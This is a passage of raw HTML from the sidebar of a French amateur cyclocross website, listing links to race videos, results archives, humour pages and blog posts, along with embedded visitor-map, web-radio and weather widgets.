                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
